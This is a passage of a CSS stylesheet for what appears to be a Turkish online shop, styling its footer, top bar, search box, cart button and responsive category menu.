    .footer-social ul li {
      float: left;
      margin-right: 20px; }
      .footer-social ul li a {
        font-size: 18px !important; }

.footer-info {
  padding-left: 0; }
  .footer-info .footer-logo {
    width: 100%;
    margin-bottom: 20px;
    display: flex; }
    .footer-info .footer-logo a {
      width: auto; }
      .footer-info .footer-logo a img {
        width: 100%;
        max-width: 300px; }
  .footer-info .footer-e-bulten {
    padding: 0px; }
    .footer-info .footer-e-bulten p {
      display: inline-block;
      font-size: 15px;
      color: #757575; }
  .footer-info .footer-e-bulten-content {
    position: relative;
    padding: 0px;
    border: 1px solid #3f3f3f;
    transition: all 0.3s ease-in-out; }
    .footer-info .footer-e-bulten-content:hover {
      border-color: #fff; }
  .footer-info .footer-e-bulten #ebulten {
    padding: 10px 10px;
    width: 100%;
    font-size: 13px;
    border: 1px solid #3f3f3f;
    background: #3f3f3f;
    color: #ddd; }
  .footer-info .footer-e-bulten #ebulten::-webkit-input-placeholder {
    color: #757575 !important; }
  .footer-info .footer-e-bulten #ebulten-gonder {
    background: #f88c14;
    color: #fff;
    padding: 3px 15px;
    font-weight: 700;
    text-transform: uppercase;
    height: 100%;
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    border: 2px solid #3f3f3f; }

.footer-list-icon:before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #f88c14;
  display: inline-block;
  margin-right: 8px; }

.footer-iletisim strong {
  color: #fff;
  font-weight: 400; }

.footer-iletisim a {
  text-transform: none !important; }

.footer-iletisim ul i {
  color: #f88c14;
  font-size: 16px;
  margin-right: 7px; }

#footer > ul {
  float: left;
  list-style: none; }

#footer .footer-sayfalar > ul > li:first-child {
  font-weight: 600;
  font-family: "PT Sans", sans-serif;
  margin: 0px;
  color: #fff;
  font-size: 17px;
  padding-bottom: 0;
  height: 40px;
  text-transform: uppercase; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }
  #footer .footer-mm1 ul li a {
    color: #757575;
    font-family: "PT Sans", sans-serif;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 14px;
    padding: 7px 0px;
    text-transform: uppercase;
    transition: all 0.3s ease; }
    #footer .footer-mm1 ul li a span {
      padding-left: 2%;
      font-family: "PT Sans", sans-serif; }
    #footer .footer-mm1 ul li a:hover {
      color: #fff; }

.footer-bottom-mm {
  width: 100%;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  background: #1a1a1a;
  align-items: center; }
  .footer-bottom-mm a {
    text-decoration: none;
    color: #111; }
  .footer-bottom-mm p {
    width: auto;
    float: left;
    margin: 0px;
    text-align: center;
    font-size: 11px;
    color: #c2c2c2; }
    .footer-bottom-mm p img {
      display: block;
      text-align: center;
      margin: auto; }
    .footer-bottom-mm p:last-child {
      text-align: right;
      float: right; }

.icon-cevir i {
  transform: rotate(90deg); }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

@media all and (max-width: 992px) {
  .footer-info {
    padding-left: 15px; }
  .footer-info .footer-logo {
    justify-content: center; }
  .footer-sayfalar {
    order: 2;
    padding-right: 15px;
    padding-left: 0; }
  .footer-bottom-mm {
    order: 3; }
  .footer-e-bulten {
    margin: 15px 0; }
  .footer-bottom-mm p img #footer ul li:first-child {
    margin: 30px 0 10px; }
  .footer-bottom-mm p {
    text-align: left; }
    .footer-bottom-mm p img {
      float: right; } }

.footer-sayfalar input {
  display: none; }

#footer ul label {
  display: none; }

@media all and (max-width: 700px) {
  .footer-info {
    margin-bottom: 25px; }
  .footer-sayfalar ul {
    border: none;
    width: 100%; }
  .footer-e-bulten {
    width: 100%; }
  #footer ul {
    position: relative; }
    #footer ul label {
      display: inline-block;
      width: 100%;
      height: 100%;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      text-align: right; }
      #footer ul label i {
        color: #fff; }
    #footer ul input:checked ~ ul {
      max-height: 500px;
      visibility: visible; }
    #footer ul ul {
      overflow: hidden;
      transition: all 0.3s ease;
      max-height: 0;
      visibility: hidden; } }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
.top-bar-content {
  width: 100%;
  height: 50px;
  background: #000;
  margin: auto;
  position: relative;
  transition: all 0.5s ease; }

.top-inner {
  height: 40px !important; }

/*topbar sol*/
.header-social-link {
  float: left;
  color: #757575;
  font-family: "PT Sans", sans-serif;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link:last-child {
    margin: 0; }
  .header-social-link:hover {
    color: #f88c14; }

.top-bar-sol {
  float: left;
  display: inline-block;
  height: 100%;
  line-height: 50px;
  padding-left: 3%; }
  .top-bar-sol ul {
    margin: 0;
    list-style: none; }
    .top-bar-sol ul li {
      float: left;
      margin-right: 15px; }
      .top-bar-sol ul li a {
        color: #fff;
        font-weight: bold;
        transition: all 0.2s ease-in-out; }
        .top-bar-sol ul li a:hover {
          color: #f88c14; 
		  }

/*topbar sag*/
.top-bar-sag {
  float: right;
  display: flex;
  height: 100%; }
  .top-bar-sag .menu-sepet {
    height: 100%;
	min-width: 130px;
    display: inline-block;
	text-align: center;
	line-height: 50px;
    background: #f88c14;
    text-transform: uppercase;
    font-weight: 700;
    padding: 0 20px;
    float: right; }
    .top-bar-sag .menu-sepet i {
      font-size: 16px;
      color: #fff;
      padding-right: 5px; }
    .top-bar-sag .menu-sepet span {
      font-size: 16px;
      letter-spacing: 1px;
      color: #fff; }
  .top-bar-sag input[type=checkbox] {
    display: none; }

.top-bar-hesap-button {
  font-family: "PT Sans", sans-serif;
  float: right;
  color: #282828;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button i {
    color: #fff;
    font-size: 19px;
    position: relative;
    text-align: center;
    padding: 0 15px; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 23px; }
  .top-bar-hesap-button .top-bar-hesap-yazi {
    color: #fff;
    margin: 0;
    white-space: nowrap; }
    .top-bar-hesap-button .top-bar-hesap-yazi span {
      color: #fff;
      padding-bottom: 3px;
      font-size: 15px;
      display: block;
      font-weight: 600; }

.top-bayi-buton {
  font-family: "PT Sans", sans-serif;
  display: inline-block;
  float: right;
  color: #292828;
  width: 50%;
  height: 100%;
  font-size: 12px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

#callbayi:checked ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:checked ~ .login-menu ul li {
    display: block; }

.login-menu {
  width: 100%;
  visibility: hidden;
  height: auto;
  background: #fff;
  margin: auto;
  top: 50%;
  right: 0px;
  opacity: 0;
  position: absolute;
  margin-bottom: 20px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  transition: all 0.5s ease; }
  .login-menu ul {
    list-style: none;
    width: 100%;
    height: auto;
    margin: 0px;
    display: inline-block; }
    .login-menu ul li {
      width: 100%;
      display: none;
      height: 50px;
      transition: all 0.3s ease; }
      .login-menu ul li:hover {
        background: #000;
        color: #fff; }
        .login-menu ul li:hover a, .login-menu ul li:hover i {
          color: #fff; }
  .login-menu li a {
    font-family: "PT Sans", sans-serif;
    color: #282828;
    font-size: 12px;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: center;
    padding: 0 15px;
    font-weight: 600;
    transition: all 0.3s ease; }
  .login-menu li i {
    color: #000;
    font-size: 16px;
    line-height: 50px;
    float: left;
    margin-right: 8px; }

@media all and (max-width: 1500px) {
  .login-menu {
    width: 100%; } }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; }
  .top-slogan {
    display: none; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 80px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-arama {
  width: 48%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 55px;
  position: relative;
  z-index: 9;
  background: #fff;
  padding: 0;
  margin: 0;
  border: 1px solid #929396;
  transition: all .5s ease; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fbfbfb;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content .arama-bar {
    background: #333333;
    width: calc(100% - 70px);
    padding: 3px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center; }
    .header-arama-content .arama-bar i {
      color: #fff; }
      .header-arama-content .arama-bar i:first-child {
        font-size: 30px;
        padding-left: 2%; }
  .header-arama-content button {
    background: #f88c14;
    outline: none;
    border: none;
    display: block;
    padding: 0 15px;
    height: 100%;
    position: relative;
    float: right;
    font-weight: 700;
    color: #fff;
    font-size: 25px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #fff;
      color: #282828; }
    .header-arama-content button:active .mm-control {
      display: block; }

.header-ac {
  opacity: 1;
  visibility: visible; }

.header-input {
  width: 100% !important;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: "PT Sans", sans-serif .header-input; }
  .header-input ::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.header-sag {
  width: 30%;
  height: 100%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }

.header-sag-hesap {
  height: 100%;
  font-size: 18px;
  position: relative;
  padding: 0px;
  float: left; }

@media all and (max-width: 992px) {
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%); }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      height: 50px; }
  .header-arama, .header-arama-content, .header-sag {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    height: inherit;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  background: transparent;
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.header-tel {
  display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: inherit;
  min-height: inherit !important;
  height: 50px !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  background: #fff !important;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
  .affix .header-align {
    height: 0;
    overflow: hidden; }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 33.33%;
  float: left;
  cursor: pointer;
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.sepet-icon {
  background: #000;
  margin-right: .5%; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #000;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }

.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

.header-input::placeholder {
  font-size: 16px !important; }

.header-input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  font-size: 16px !important; }

.header-input::-ms-input-placeholder {
  /* Microsoft Edge */
  font-size: 16px !important; }

*:focus {
  outline: none !important; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #000; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.kategori-mm-menu {
  width: 100%;
  margin: auto;
  height: 100%;
  position: relative;
  padding: 0px 0px; }

.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  list-style: none;
  float: right;
  padding-left: 0%;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    padding: 0 15px;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  color: #1b1b1b;
  width: 100%;
  font-style: normal;
  display: inline-block;
  white-space: nowrap;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.643;
  letter-spacing: 0;
  text-align: left;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  width: auto !important;
  max-width: 27px;
  max-height: 35px;
  padding-right: 5px; }

.menu-kategori-icon2 {
  width: auto !important;
  display: block;
  margin: auto;
  max-height: 75px;
  padding-right: 5px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  min-height: 200px;
  position: absolute;
  top: 70%;
  left: -0;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 10px 20px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  width: 15%;
  max-width: 250px;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 35px;
    font-weight: 500;
    color: #333; }
  .kategori-mm-menu ul ul li a.buyuk-icon-link {
    line-height: 1;
    text-align: center; }

.kategori-mm-menu ul li:hover > ul {
  top: 98%;
  visibility: visible;
  opacity: 1;
  z-index: 9;
  pointer-events: unset; }
  .kategori-mm-menu ul li:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 35px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #000;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1200px) {
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 100%; }

.menu-kategori-spot {
  display: none; }

@media all and (max-width: 992px) {
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .inner-align {
    width: 95%;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    min-width: 100% !important;
    padding: 0px !important; }
    .menu-level-2 li {
      min-width: 100% !important;
      padding: 0px !important; }
  .menu-level-3 {
    padding: 0px !important; }
    .menu-level-3 li {
      min-width: 100% !important;
      padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    font-size: 13px;
    height: 35px;
    text-align: left;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    height: 40px; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px; }
  .menu-kategori-icon1 {
    max-width: 27px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li img.menu-kategori-icon2 {
      max-width: 27px;
      float: left;
      margin: 0; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 20px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      bottom: 12%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label {
      background: #f88c14; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */
      color: #fff; }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #f7f7f7; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: "PT Sans", sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #f7f7f7; }
    .menu-login a:first-child {
      border-right: 1px solid #f7f7f7;
      background: #f88c14;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    font-family: "PT Sans", sans-serif;
    padding: 10px 0px;
    float: left;
    color: #f88c14;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #f7f7f7;
    transition: all 0.5s ease; }
  .menu-social p {
    font-family: "PT Sans", sans-serif;
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important;
    font-family: "PT Sans", sans-serif; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
